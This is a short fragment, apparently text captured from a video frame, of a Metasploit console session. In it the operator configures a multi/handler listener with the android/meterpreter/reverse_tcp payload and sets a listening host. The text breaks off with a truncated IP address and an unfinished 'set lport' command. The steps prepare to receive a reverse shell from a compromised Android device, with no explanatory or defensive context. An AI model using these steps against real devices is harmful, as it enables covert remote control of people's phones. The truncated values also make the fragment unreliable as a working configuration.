 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost .56.98
lhost => .56.98
msf6 exploit(multi/handler) > set lport